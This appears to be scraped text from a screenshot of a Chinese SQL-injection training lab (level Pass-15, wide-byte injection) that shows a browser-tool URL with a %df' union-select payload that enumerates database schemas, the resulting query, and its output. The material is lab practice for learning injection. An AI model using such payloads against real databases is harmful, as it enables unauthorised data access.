 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select schema_name from information_schema.schemata limit 4,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select schema_name from information_schema.schemata limit
4,1),3-- '
查询结果:
Your Login name:post_error
Your Password:3